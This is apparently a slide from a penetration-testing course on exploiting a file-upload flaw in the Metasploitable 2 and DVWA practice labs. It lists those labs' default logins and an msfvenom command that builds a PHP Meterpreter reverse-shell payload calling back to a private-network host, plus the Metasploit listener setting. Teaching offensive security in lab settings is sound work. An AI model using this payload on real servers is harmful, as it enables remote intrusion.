

Exploits And Metasploit – File Upload #2
Metasploitable 2 login creds:
User: msfadmin
Password: msfadmin
DVWA creds:
User: admin
Password: password
Create Payload:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.56.101 lport=4444 -f raw
Listener:
set payload php/meterpreter/reverse_tcp